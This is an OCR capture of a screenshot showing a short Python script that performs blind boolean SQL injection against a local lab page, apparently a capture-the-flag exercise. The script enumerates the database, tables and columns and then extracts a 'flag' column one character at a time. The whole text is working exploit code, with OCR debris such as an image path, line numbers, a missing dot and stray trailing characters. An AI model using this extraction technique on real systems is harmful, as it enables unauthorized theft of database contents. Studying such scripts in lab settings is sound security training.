 1 #!/usr/bin/env python
2 # -*- coding: utf-8 -*-
3 import requests
4 url = "http://127.0.0.1/sqli/3.php?id=0 or ascii(substr((select database()),%s,1))=%d--+"
5 url = "http://127.0.0.1/sqli/3.php?id=0 or ascii(substr((select group_concat(table_name) from information_schema
tables where table_schema=database()),%s,1))=%d--+"
6 url = "http://127.0.0.1/sqli/3.php?id=0 or ascii(substr((select group_concat(column_name) from
information_schema.columns where table_name='answer'),%s,1))=%d--+"
7 url = "http://127.0.0.1/sqli/3.php?id=0 or ascii(substr((select group_concat(flag) from answer),%s,1))=%d--+"
8 result = ""
9
10 for i in range(1,100):
11 for j in range(33,127):
12 payload = url%(i,j)
13 s = requests.get(url=payload)
14 if "查询" in s.text:
15 result += chr(j)
16 print(result)
17 break
18 print(result)
ect
W